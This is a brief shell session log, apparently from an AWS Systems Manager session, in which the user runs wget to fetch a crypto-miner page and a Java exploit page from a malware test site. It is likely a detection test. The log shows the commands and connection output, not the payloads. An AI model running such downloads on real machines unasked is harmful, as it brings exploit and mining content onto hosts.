 Session ID: 37ece71c-2d18-43aa-badc-7e1a03f5f73d-012fdb8ad5a1743c8
Instance ID: i-03fa0f104caeee790
sh-4.2$ cd ~
sh-4.2$ pwd
/home/ssm-user
sh-4.2$ wget http://malware.wicar.org/data/js_crypto_miner.html
--2024-01-31 18:28:09--  http://malware.wicar.org/data/js_crypto_miner.html
Resolving malware.wicar.org (malware.wicar.org)... 208.94.116.246, 2607:ff18:80:6::6a08
Connecting to malware.wicar.org (malware.wicar.org)|208.94.116.246|:80... connected.
HTTP request sent, awaiting response... ^C
sh-4.2$ wget http://malware.wicar.org/data/java_jre17_exec.html
--2024-01-31 18:29:22--  http://malware.wicar.org/data/java_jre17_exec.html
Resolving malware.wicar.org (malware.wicar.org)... 208.94.116.246, 2607:ff18:80:6::6a08
Connecting to malware.wicar.org (malware.wicar.org)|208.94.116.246|:80... connected.
HTTP request sent, awaiting response...